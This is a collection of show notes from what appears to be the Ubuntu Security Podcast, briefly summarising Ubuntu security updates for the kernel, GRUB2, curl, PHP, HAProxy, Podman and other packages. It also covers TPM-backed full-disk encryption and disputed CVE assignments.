- 4.15 Azure on all
[USN-6338-2] Linux kernel vulnerabilities
- 11 CVEs addressed in Jammy (22.04 LTS), Lunar (23.04)
- 6.2
- Starfive, IBM, Oracle, GCP on 23.04
- GCP on 22.04
[USN-6357-1] Linux kernel (IBM) vulnerabilities
- 14 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- 5.4 IBM on 20.04 / 18.04
[USN-6345-1] SoX vulnerability (02:42)
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
- Floating point exception via crafted content -> crash -> DoS
[USN-6352-1] Apache Shiro vulnerabilities (03:03)
- 2 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- Two different authentication bypasses for crafted HTTP requests - not great to have in a component whose purpose is to to authentication, authorisation, cryptopraphy and session management
[USN-6353-1] PLIB vulnerability (03:25)
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- Portable games library - aims to work across a range of HW and OSes - used by torcs and flightgear
- Integer overflow -> buffer overflow on crafted TGA file
[USN-6354-1] Python vulnerability (03:54)
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
- XML eXternal Entity when parsing XML plist files - fix was to reject entity declarations in plist files - this is consistent with the behaviour in Apple’s plutil tool as well
[USN-6355-1] GRUB2 vulnerabilities (04:14)
- 10 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- Various grub vulns - see [USN-4992-1] GRUB 2 vulnerabilities from Episode 121 for the previous lot - these updates were published back in February to the -updates pocket and have now been synced to -security
- various OOB R/W via crafted images (Daniel Axtens), integer overflow when parsing crafted IP packets -> buffer overflow, OOB write via crafted HTTP header, UAF in chainloader and more
[USN-6356-1] OpenDMARC vulnerabilities (05:08)
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- Open Source implementation of the DMARC specification
- Possible to inject authentication results via a crafted domain
- 1-byte heap buffer overflow of a NUL-byte - likely just crash -> DoS
[USN-6164-2] c-ares vulnerabilities (05:39)
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
- [USN-6164-1] c-ares vulnerabilities from Episode 199
[USN-6237-3] curl vulnerabilities (05:50)
- 3 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
- [USN-6237-1] curl vulnerabilities from Episode 203
[USN-6359-1] file vulnerability (06:01)
- 1 CVEs addressed in Jammy (22.04 LTS)
- stack-based buffer over-read -> crash, DoS
[USN-6360-1] FLAC vulnerability (06:18)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- buffer overflow -> RCE / crash
[USN-6361-1] CUPS vulnerability (06:27)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
- Default configuration failed to require authentication for the
CUPS-Get-Documentoperation - could allow other users to fetch print documents without authentication
[USN-6362-1] .NET vulnerability (06:46)
- 1 CVEs addressed in Jammy (22.04 LTS), Lunar (23.04)
- DoS in X509 certs handling
[USN-6358-1] RedCloth vulnerability (06:52)
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
- ReDoS via crafted HTML payload - upstream maintainer hasn’t responded to the original report or to the PR with the proposed fix - one of the rare occasions where we deploy a fix that is not blessed by upstream - also demonstrates though that we try and maintain the software in Ubuntu even when upstream stops supporting it (whether officially or not)
[USN-6363-1] curl vulnerability (08:03)
- 1 CVEs addressed in Lunar (23.04)
- Provides an API to access headers from past HTTP responses - so stores headers in memory, but failed to limit how large this could be - so if a malicious server provided a response with a very large header then could DoS the application using libcurl - limited to 300KB total per response - which is similar to how Chrome behaves
Goings on in Ubuntu Security Community
Part 4 of Andrei’s deep dive into cybersecurity research ()
“Shedding Light on CVSS Scoring Inconsistencies: A User-Centric Study on Evaluating Widespread Security Vulnerabilities” - to appear in IEEE Symposium on Security & Privacy (aka S&P) in 2024
- Tries to answer the questions “Are CVSS evaluations consistent?” and “Which factors influence CVSS assessments?”
- https://arxiv.org/abs/2308.15259
- https://www.first.org/cvss/specification-document
- https://www.first.org/cvss/user-guide
- https://www.first.org/cvss/examples
- https://www.first.org/cvss/examples#OpenSSL-Heartbleed-Vulnerability-CVE-2014-0160
- https://nvd.nist.gov/vuln-metrics/cvss/v3-calculator
- https://ubuntu.com/blog/securing-open-source-through-cve-prioritisation
Ubuntu updates, releases and repositories explained (22:18)
- https://ubuntu.com/blog/ubuntu-updates-releases-and-repositories-explained
- by Aaron Whitehouse - Senior Public Cloud Enablement Director at Canonical, leads the team that drives Canonical’s joint initiatives with the major public clouds
Get in contact
Episode 208
Overview
This week we detail the recently announced and long-awaited feature of TPM-backed full-disk encryption for the upcoming Ubuntu 23.10 release, plus we cover security updates for elfutils, GitPython, atftp, BusyBox, Docker Registry and more.
This week in Ubuntu Security Updates
93 unique CVEs addressed
[USN-6322-1] elfutils vulnerabilities (00:38)
- 10 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- All the older CVEs (2018-2019) for Ubuntu 14.04 only - and all of these are just DoS through OOB read / NULL ptr deref etc
- OOB write / off-by-one + CPU-based DoS as well for more recent releases -> code execution / crash | DoS
[USN-6323-1] FRR vulnerability (01:40)
- 1 CVEs addressed in Jammy (22.04 LTS), Lunar (23.04)
- Missing length check when handling particular options - would cause an OOB read and hence a crash of bgpd within frr - similar to recent issues like [USN-6136-1] FRR vulnerabilities from Episode 198
[USN-6326-1] GitPython vulnerability (02:11)
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
- Incomplete fix for historical CVE-2022-24439 ([USN-5968-1] GitPython vulnerability from Episode 192)
- Essentially allows to get RCE since calls
git cloneand doesn’t completely validate the options and so leads to shell-command injection - thanks to Sylvain Beucler from Debian LTS team for noticing this and pointing it out to the upstream project
[USN-6333-1] Thunderbird vulnerabilities (03:00)
- 9 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
- 102.15.0
[USN-6334-1] atftp vulnerabilities (03:10)
- 3 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- TFTP server and client packages
- All 3 issues in the atftpd server
- assertion failure when handling crafted Multicast Read Request
- buffer overflow when handling crafted request with multiple options
- buffer overread when handling crafted options data - would read past the
array of options and into adjacent memory - according to the CVE this would
then be the data from
/etc/groupon the server but likely this is not deterministic and would be whatever else was on the heap
[USN-6335-1] BusyBox vulnerabilities (05:20)
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
- Invalid
free()on malformed gzip data - on error, sets bit 1 of a pointer to indicate that an error occurred - would then go and pass this pointer tofree()but now the pointer is 1-byte past where it should be - so need to unset this bit first - In shell handling of crafted input could trigger a stack overflow when parsing certain arithmetic expressions -> crash / RCE - BUT since this is in parsing of shell expressions anyway could just easily pass actual shell code to evaluate surely?
[USN-6336-1] Docker Registry vulnerabilities (07:52)
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
- Tools to pack and server docker images - ie. to stand up your own docker registry for serving OCI images
- Two different DoS since didn’t place any bounds on the size of various parameters in requests - so when handling a crafted request with a very large value, would try and allocate enough memory for that and then potentially run out of memory and crash
- Even in languages like Go which are memory safe, we still run into real world limits like this - whilst in computing we like to have abstractions like unlimited memory, and can generally program assuming this to be true, need to be careful still when handling untrusted input
[USN-6321-1] Linux kernel vulnerabilities (09:21)
- 10 CVEs addressed in Lunar (23.04)
- 6.2 for StarFive and GCP
- Covered previously in [USN-6315-1] Linux kernel vulnerabilities from Episode 207
[USN-6325-1] Linux kernel vulnerabilities
- 11 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- 5.15 GKEOP, Intel IoTG
[USN-6324-1] Linux kernel (GKE) vulnerabilities
- 5 CVEs addressed in Focal (20.04 LTS)
- 5.4 for GKE
[USN-6327-1] Linux kernel (KVM) vulnerabilities
- 6 CVEs addressed in Xenial ESM (16.04 ESM)
[USN-6328-1] Linux kernel (Oracle) vulnerabilities
- 10 CVEs addressed in Lunar (23.04)
[USN-6329-1] Linux kernel vulnerabilities
- 5 CVEs addressed in Bionic ESM (18.04 ESM)
[USN-6330-1] Linux kernel (GCP) vulnerabilities
- 11 CVEs addressed in Focal (20.04 LTS)
[USN-6331-1] Linux kernel (Azure) vulnerabilities
- 21 CVEs addressed in Focal (20.04 LTS)
- CVE-2023-3776
- CVE-2023-3611
- CVE-2023-3609
- CVE-2023-33203
- CVE-2023-3141
- CVE-2023-3111
- CVE-2023-30772
- CVE-2023-28466
- CVE-2023-2194
- CVE-2023-2124
- CVE-2023-20593
- CVE-2023-1990
- CVE-2023-1855
- CVE-2023-1611
- CVE-2023-0590
- CVE-2022-4269
- CVE-2022-40982
- CVE-2022-27672
- CVE-2022-1184
- CVE-2022-0168
- CVE-2020-36691
[USN-6332-1] Linux kernel (Azure) vulnerabilities
- 35 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- CVE-2023-4015
- CVE-2023-4004
- CVE-2023-3995
- CVE-2023-3777
- CVE-2023-3776
- CVE-2023-3611
- CVE-2023-3610
- CVE-2023-3609
- CVE-2023-35829
- CVE-2023-35828
- CVE-2023-35824
- CVE-2023-35823
- CVE-2023-33288
- CVE-2023-33203
- CVE-2023-3268
- CVE-2023-32248
- CVE-2023-3141
- CVE-2023-30772
- CVE-2023-28466
- CVE-2023-23004
- CVE-2023-2269
- CVE-2023-2235
- CVE-2023-2194
- CVE-2023-2163
- CVE-2023-21400
- CVE-2023-2124
- CVE-2023-20593
- CVE-2023-2002
- CVE-2023-1990
- CVE-2023-1855
- CVE-2023-1611
- CVE-2023-0597
- CVE-2022-48502
- CVE-2022-4269
- CVE-2022-40982
[USN-6337-1] Linux kernel (Azure) vulnerabilities
- 16 CVEs addressed in Bionic ESM (18.04 ESM)
[USN-6338-1] Linux kernel vulnerabilities
- 11 CVEs addressed in Jammy (22.04 LTS), Lunar (23.04)
[USN-6339-1] Linux kernel vulnerabilities
- 8 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-6340-1] Linux kernel vulnerabilities
- 9 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS)
[USN-6341-1] Linux kernel vulnerabilities
- 5 CVEs addressed in Trusty ESM (14.04 ESM)
[USN-6342-1] Linux kernel vulnerabilities
- 6 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
[USN-6343-1] Linux kernel (OEM) vulnerabilities
- 7 CVEs addressed in Jammy (22.04 LTS)
[USN-6344-1] Linux kernel (Azure) vulnerabilities
- 11 CVEs addressed in Lunar (23.04)
Goings on in Ubuntu Security Community
TPM-backed Full Disk Encryption is coming to Ubuntu (10:48)
- https://ubuntu.com/blog/tpm-backed-full-disk-encryption-is-coming-to-ubuntu
- Ijlal Loutfi (Product Manager for Security Technologies)
- Technical work has been led by Chris Coulson from our team - from early research, design and implementation
- Ubuntu has traditionally offered FDE via LUKS on-top of LVM since 6.06 - back then it was via an alternate install image but in 12.10 got integrated into the main install image
- Uses a passphrase which is manually typed in at boot to unlock the disk
- Not very useful in environments which don’t have a user to do this - ie. servers or IoT etc
- Demand for an ability to have FDE without having to enter a passphrase - particularly for IoT - so that if a device is stolen and the disk is removed it cannot be compromised
- Windows has long supported this via BitLocker - uses a hardware component called the Trusted Platform Module (TPM) to essentially store an encryption key which is only made available if the machine is booting the expected operating system under the expected BIOS etc
- As I said earlier, this is a feature that has high demand in the IoT space, so back in 2019 work was started to design and implement a similar solution for Ubuntu Core
- Debuted in Ubuntu Core 20 and has seen ongoing development through Ubuntu Core 22 and more since
- To ensure that the expected + trusted BIOS and OS is running, use the TPM to essentially store a chain of hashes of each component in the boot chain - ie. BIOS, bootloader (shim + grub), kernel (including the kernel command-line) and initrd etc
- When the TPM is asked to unlock the encryption key, it will check that the system is in the expected state by looking at the chain of hashes to make sure they match the one that was used when the key was locked into the TPM in the first place. If this is as expected, it will unlock the key, but if not (ie. the system is booting some other OS or the disk is running on some other machine etc) then the state won’t match the disk won’t be able to be unlocked
- This has traditionally been quite hard to do on traditional Ubuntu and general Linux systems since things like the initrd are composed on the local machine (see update-initramfs) - and so they can’t easily be signed and verified by such a system.
- But Ubuntu Core is a different beast, not subject to these same constraints - built on snaps for more specialised use-cases - so for Ubuntu Core 20 the kernel snap was updated to use unified kernel images which contain both the kernel and initrd (plus some other components) into a single UEFI binary - this allows them to be signed like existing kernel EFI binaries and hence verified during the boot process and measured by the TPM to support this use-case. Similarly, the gadget snap contains the bootloader and UEFI configuration etc - so this can also be measured and verified at boot to ensure the system is in the required state (ie. UEFI Secure Boot is enabled etc).
- Unlike Ubuntu Core, traditional or classic Ubuntu however uses debs for the kernel and shim etc, and so is not easily amenable to this same solution - also as mentioned above, components like the initrd and bootloader configuration are generated locally and so can’t easily be signed and hence verified at boot
- As such, to support this same use-case on traditional Ubuntu, the snap-based approach was reused - in this model, instead of deb packages providing kernel and shim + grub etc, snaps are used. As such, snapd is then also used to manage the TPM as described above - ie. calculate the expected hashes when a new kernel / bootloader is installed and re-seal the encryption key based on this
- This is then all provided via a new experimental option in the installer:
- Can list the recovery key once booted via:
snap recovery --show-keys
- Otherwise is intended to function like a regular Ubuntu install - but like BitLocker on Windows, you won’t have to enter a passphrase on boot but you still get full disk encryption - and the kernel and bootloader are delivered as snaps:
- Now you may ask, how is this different than existing solutions like Clevis?
- Clevis only verifies the bootloader and kernel and hence can be bypassed reasonably easily - in fact there was a recent blog from Pulse Security describing this kind of thing https://pulsesecurity.co.nz/advisories/tpm-luks-bypass
- In this case, the systemd
emergency.serviceunit is still enabled which allows the usual boot checks to be bypassed - Chris considered this in the original design for Ubuntu Core and so this is disabled
- Crucially, when using something like Clevis, the initrd is not verified, so an attacker can just replace the initrd with one of their own choosing to subvert the usual trusted boot process as well
- Interestingly the folks from Linux Matters were recently talking about TPM-backed FDE - mentioned systemd-cryptenroll - this can provide a more comprehensive solution since you can choose to have it verify more of the boot components BUT it still requires a lot of manual work to get running and won’t be as comprehensive in the end - also won’t necessarily auto-update when new kernels are installed etc
- Intended to be a holistic solution the provides robust protection against various online and offline attacks, whilst providing strong guarantees that things like Secure Boot is not bypassed and that the key from the TPM can’t be easily sniffed from the bus etc.
- Thanks again to Chris for leading this work
- Try it out, provide feedback
Get in contact
Episode 207
Overview
This week we cover reports of “fake” CVEs and their impact on the FOSS security ecosystem, plus we look at security updates for PHP, Fast DDS, JOSE for C/C++, the Linux kernel, AMD Microcode and more.
This week in Ubuntu Security Updates
83 unique CVEs addressed
[USN-6305-1] PHP vulnerabilities (00:53)
- 2 CVEs addressed in Jammy (22.04 LTS), Lunar (23.04)
- One interesting issue in the handling of XML - PHP uses the libxml library for
XML handling which maintains global state for things like whether XML external
entities should be loaded. However PHP also uses ImageMagick for image
handling, which also uses libxml (for say SVG parsing etc). As such,
ImageMagick may end up configuring XML EE to be enabled, which then in turn
enables it for all of PHP and so allows XML EE attacks - which can then be
used to read and disclose the contents of local files.
- Fixed by making PHPs use of libxml set a local context which explicitly turns off XML EE handling rather than relying on the global context
- Stack buffer overflow when reading dirents from PHAR archives
[USN-6306-1] Fast DDS vulnerabilities (02:28)
- 7 CVEs addressed in Jammy (22.04 LTS), Lunar (23.04)
- C++ implementation of DDS standard - pub-sub model for connecting software components, used in various contexts like Adaptive AUTOSAR in the automotive industry and others
- DoS via traffic flood - fixed by implementing an exponential backoff for authentication requests
- various other DoS through different assertion failures, unhandled exceptions and a couple heap buffer overflows for good measure too
[USN-6307-1] JOSE for C/C++ vulnerability (03:33)
- 1 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
- C library implementation of Javascript Object Signing and Encryption (JOSE) standard
- AES/GCM decryption would used the tag length value from the Authentication Tag provided in the JWE header rather than the fixed length of 16 as specified. Attacker could then provide a crafted JWE header with a shorter authentication tag to trigger a buffer overflow on the receiver -> crash -> DoS / info leak
[USN-6308-1] Libqb vulnerability (04:25)
- 1 CVEs addressed in Jammy (22.04 LTS), Lunar (23.04)
- tooling for generating man pages from Doxygen XML files
- heap buffer overflow via an overly long input line when outputting certain log messages
[USN-6309-1] Linux kernel vulnerabilities (04:48)
- 6 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- 4.4 GA in 16.04, HWE in 14.04
- Mentioned some of these last week in [USN-6285-1] Linux kernel (OEM) vulnerabilities
- deadlocks in device mapper and DVB Core drivers; UAFs in HFS+ file-system
impl, virtual terminal drivers and netfilter network packet classifier; OOB
write in QFS network scheduler
- DoS via CPU deadlock or crash; possible code execution for the UAFs / OOB write
[USN-6311-1] Linux kernel vulnerabilities (06:07)
- 24 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- CVE-2023-35829
- CVE-2023-35828
- CVE-2023-35824
- CVE-2023-35823
- CVE-2023-33288
- CVE-2023-33203
- CVE-2023-3268
- CVE-2023-32248
- CVE-2023-3141
- CVE-2023-30772
- CVE-2023-28466
- CVE-2023-23004
- CVE-2023-2269
- CVE-2023-2235
- CVE-2023-2194
- CVE-2023-2163
- CVE-2023-2124
- CVE-2023-2002
- CVE-2023-1990
- CVE-2023-1855
- CVE-2023-1611
- CVE-2023-0597
- CVE-2022-48502
- CVE-2022-4269
- 5.15 kernel variants for GCP and GKE
[USN-6312-1] Linux kernel vulnerabilities (06:22)
- 16 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- 5.4 for GKE on 20.04 and IBM on 18.04
[USN-6314-1] Linux kernel vulnerabilities (06:33)
- 16 CVEs addressed in Focal (20.04 LTS)
- 5.4 for IBM and BlueField (NVIDIA DPU family using ARM CPU cores from Mellanox (now owned by NVIDIA))
[USN-6315-1] Linux kernel vulnerabilities (06:58)
- 11 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- 5.15 GA (GKE, NVIDIA, IBM, GCP, KVM, Oracle, AWS, LowLatency) for 22.04 and HWE for 20.04 + some OEM specific kernels too
- Zenbleed ([USN-6244-1] AMD Microcode vulnerability from Episode 204) and
Gather Data Sampling ([USN-6286-1] Intel Microcode vulnerabilities from
Episode 205)
- Previously released microcode updates, now also shipping associated kernel
fixes - for Zenbleed this enables a workaround if the microcode is not
available (since for some CPUs this is only available as a BIOS update, not
via microcode in Ubuntu), whilst for GDS this simply provides kernel support
to help identify if the mitigation is in place or not - if no microcode is
available, can disable AVX entirely by setting
clearcpuid=avxon the kernel command-line (but this will have a decent performance impact)
- Previously released microcode updates, now also shipping associated kernel
fixes - for Zenbleed this enables a workaround if the microcode is not
available (since for some CPUs this is only available as a BIOS update, not
via microcode in Ubuntu), whilst for GDS this simply provides kernel support
to help identify if the mitigation is in place or not - if no microcode is
available, can disable AVX entirely by setting
[USN-6316-1] Linux kernel (OEM) vulnerabilities (09:02)
- 6 CVEs addressed in Jammy (22.04 LTS)
- 6.1 OEM on 22.04
[USN-6317-1] Linux kernel vulnerabilities (09:10)
- 5 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- 5.4 GA for 20.04 / HWE for 18.04
[USN-6318-1] Linux kernel vulnerabilities (09:20)
- 10 CVEs addressed in Jammy (22.04 LTS), Lunar (23.04)
- 6.2 23.04 GA, HWE for 22.04
[USN-6310-1] json-c vulnerability (09:41)
- 1 CVEs addressed in Jammy (22.04 LTS)
- stack buffer overread on crafted input - interestingly the CVE says that it can allow code execution but that is the first time I have heard an OOB read can allow code execution
[USN-6313-1] FAAD2 vulnerabilities (10:08)
- 8 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- audio decoding library
- various heap and stack buffer overflows plus a NULL ptr deref for good measure
[USN-6319-1] AMD Microcode vulnerability (10:33)
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
- “INCEPTION” / “RAS Poisoning” - similar to the original SpectreV2 vulns - another variant of a speculative execution attack using the branch prediction buffer to cause an incorrectly speculated return to be executed which can then be inferred from a cache timing attack to read kernel memory
[USN-6320-1] Firefox vulnerabilities (11:13)
- 11 CVEs addressed in Focal (20.04 LTS)
- 117.0
[USN-6263-2] OpenJDK regression (11:24)
- 7 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
- [USN-6263-1] OpenJDK vulnerabilities from Episode 204
- Upstream regression in handling of JAR files made with older versions of Ant etc - would fail to be decompressed
Goings on in Ubuntu Security Community
Reports of “Fake” CVEs being assigned by MITRE (12:07)
- https://riskybiznews.substack.com/p/open-source-projects-plagued-by-fake-cves
- Dan Lorenc from Chainguard posted about a heap of CVEs assigned just over 1 week ago (22nd August 2023) against a heap of open source projects - cURL, PostgreSQL, Python, nasm, ImageMagick and a heap more
- Each refers to either a bug report or patch sent to the upstream project that mentions a fix for seemingly real vulnerability (“buffer overflow”, “use after free” etc)
- But for most of these, the upstream project never agreed that these were valid
vulnerabilities, and some have come out to expressly disavow them - PostgreSQL
on CVE-2020-21469 and cURL on CVE-2020-19909
- PostgreSQL issue is a DoS via sending a repeated SIGHUP to the server
- BUT you need to have local access with priviliges to send SIGHUP - ie be root - and have access to the PostgreSQL superuser etc
- which if you do, you can do a lot more damage - ie. this is not a vulnerability - there is no privilege boundary being crossed etc
- cURL is an integer overflow in the
--retry-delaycommand-line option - where if you specify a really large value of seconds, cURL will multiply this by 1000 to convert it to ms and hence overflow- BUT this is not used for memory calculations etc - is just used for a retry delay - ie. it will only wait for say a few seconds rather than the billion odd seconds originally specified - again, there is no security impact here
- PostgreSQL issue is a DoS via sending a repeated SIGHUP to the server
- Dan posited that these were likely just scraped automatically and CVEs filed
- But who filed the CVEs?
- all show as assigned by MITRE - and anyone can request a CVE from MITRE as they are the CNA of last resort - https://cveform.mitre.org/
- BUT like all CNAs, they should be checking validating the information before assigning a CVE
- MITRE even rejected the request by Daniel Stenberg (@bagder) (cURL maintainer) to reject the CVE
- clearly something is breaking down here
- Not only does this create a heap of work for the upstream projects (as
mentioned by Risky Biz) but for all the downstreams like Ubuntu and other
distros
- We have to triage these CVEs against the packages in Ubuntu and determine whether the require immediate fixing etc - this takes time for everyone involved
- RiskyBiz calls these “Fake” CVEs - but they are not fake in the traditional sense - ie. they are not fradualent, they have been issued by the official custodians of CVEs - MITRE - but it is just that they are not actual vulnerabilities
- Is this just taking the Linux kernel mantra of security problems are just bugs (and hence to get kernel security fixes you need to get all kernel bug fixes as you won’t know which are the real vulns) to the opposite extreme - all bugs are security bugs and hence should get CVEs?
- Will have to wait and see how this plays out but if consumers can’t trust CVEs that will likely put the whole system in jeopardy since whilst CVEs have many shortcomings, they are the global defacto for vulnerability tracking
Get in contact
Episode 206
Overview
This week we talk about HTTP Content-Length handling, intricacies of group management in container environments and making sure you check your return codes while covering vulns in HAProxy, Podman, Inetutils and more, plus we put a call out for input on using open source tools to secure your SDLC.
This week in Ubuntu Security Updates
69 unique CVEs addressed
[USN-6294-1, USN-6294-2] HAProxy vulnerability (01:00)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
- Would forward requests with empty
Content-Lengthheaders even when there was content in the request (which violates RFC 9110 - HTTP Semantics) - this RFC explicitly says:
If the message is forwarded by a downstream intermediary, a Content-Length field value that is inconsistent with the received message framing might cause a security failure due to request smuggling or response splitting. As a result, a sender MUST NOT forward a message with a Content-Length header field value that is known to be incorrect.
- As such, downstream HTTP/1 servers behind HAProxy may interpret the payload in the request as an extra request and hence this can be used for request smuggling as warned by the RFC
[USN-6295-1] Podman vulnerability (02:34)
- 1 CVEs addressed in Jammy (22.04 LTS)
- https://www.benthamsgaze.org/2022/08/22/vulnerability-in-linux-containers-investigation-and-mitigation/
- interaction between supplemental groups, negative group permissions and setgid binaries
- supplemental groups - each user generally has a group specific to their user (so-called primary group for that user), but can also belong to other supplemental groups:
ubuntu@ubuntu:~$ groups
ubuntu sudo
- negative group permissions - not used often but allows to say that a certain group of users should not be able to access something - ie. denylisting
- setgid binary - like a setuid binary - no matter what group that executes the binary, the binary runs as the primary group of the binary
- so could a user could create a binary, make it set-group for one of their
supplemental groups and then drop their primary group, run it and use that to
access such a resource that has been denied access to their primary group?
- no, since on login, primary group gets added to the list of supplemental groups which can’t be modified by a user themself - this has been the standard behaviour in UNIX since 1994 in BSD 4.4 and hence Linux has always worked this way too
- However, podman is a container manager though and it manages groups within the container - and it failed to do this duplication of the primary group into the supplemental group and so would allow exactly this attack
[USN-6296-1] PostgreSQL vulnerabilities (06:44)
- 2 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
- Latest upstream point releases, so contains both security fixes and other bug fixes
[USN-6298-1] ZZIPlib vulnerabilities (07:04)
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- Provides the ability to read into a zip archive, as well as the ability to overlay a zip archive with an existing file system
- Used by applications like mpd, milkytracker and texlive (LaTeX etc)
- Two different DoS
- infinite loop -> CPU based DoS
- memory leak -> resource based DoS
- both require to parse an attacker provided ZIP archive
[USN-6297-1] Ghostscript vulnerability (07:50)
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
- Buffer overflow when generating a PDF file for a DEVN device - DEVN is an abbreviation for DeviceN which is a type of colour space - ie a way of specifying different colour levels across a set of channels - ie. encoding colour information for a printer etc
- Needs an attacker to provide a crafted input file though…
[USN-6299-1] poppler vulnerabilities (08:40)
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- someone has been fuzzing poppler - in particular the
pdftopsbinary - stack overflow and NULL ptr deref when handling crafted input PDFs -> crash -> DoS
[USN-6300-1] Linux kernel vulnerabilities (09:18)
- 24 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- CVE-2023-35829
- CVE-2023-35828
- CVE-2023-35824
- CVE-2023-35823
- CVE-2023-33288
- CVE-2023-33203
- CVE-2023-3268
- CVE-2023-32248
- CVE-2023-3141
- CVE-2023-30772
- CVE-2023-28466
- CVE-2023-23004
- CVE-2023-2269
- CVE-2023-2235
- CVE-2023-2194
- CVE-2023-2163
- CVE-2023-2124
- CVE-2023-2002
- CVE-2023-1990
- CVE-2023-1855
- CVE-2023-1611
- CVE-2023-0597
- CVE-2022-48502
- CVE-2022-4269
- 5.15 GA, AWS, GCP, IBM, Intel-IoTG, KVM, Low latency, NVIDIA, Raspi etc
- Have mentioned some of these previously - issues across various drivers and subsystems
- Lots of UAFs, a few OOB / NULL ptr deref, memory leak (DoS), OOB read / write as well
[USN-6301-1] Linux kernel vulnerabilities (10:07)
- 16 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- 5.4 Xilinx ZynqMP on 20.04 (Hi Portia!)
- HWE / OEM etc on 18.04 ESM
- Very similar sorts of issues as above
[USN-6267-3] Firefox regressions (10:44)
- 12 CVEs addressed in Focal (20.04 LTS)
- Second lot of regressions in the upstream 116 release - now at 116.0.3
- often these regressions are for Windows users etc but this time we have one for Linux - in particular screensharing on Wayland was broken since would fail to properly negotiate framerate in webrtc with Pipewire
[USN-6302-1] Vim vulnerabilities (11:22)
- 15 CVEs addressed in Trusty ESM (14.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
- More vim - is now the 8th most mentioned package in this podcast (only behind Linux kernel, Firefox, Thunderbird, PHP, MySQL, WebkitGTK)
[USN-6303-1, USN-6303-2] ClamAV vulnerability (11:50)
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
- Infinite loop in the HFS+ parser -> DoS of entire ClamAV
[USN-6304-1] Inetutils vulnerabilities (12:14)
- 2 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
- Provides various utilities for different network services - ie. clients / servers for ftp, telnet, and talk
- NULL ptr deref in telnetd - not super interesting - if running telnetd you probably have bigger problems
- Failed to check return values of the various
setuid()=/=setgid()system calls used in ftpd/rshd/rlogin etc- daemon runs as root and uses these calls to drop privileges to the user who is logging in - if these fail, then users session will still be running as root - easy privesc (although not really able to be controlled by the remote attacker to induce this error to occur)
Goings on in Ubuntu Security Community
Brainstorming for a software security workshop (13:53)
Get in contact
Episode 205
Overview
We’re back after unexpectedly going AWOL last week to bring you the latest in Ubuntu Security including the recently announced Downfall and GameOver(lay) vulnerabilities, plus we look at security updates for OpenSSH and GStreamer and we detail plans for using AppArmor to restrict the use of unprivileged user namespaces as an attack vector in future Ubuntu releases.
This week in Ubuntu Security Updates
143 unique CVEs addressed
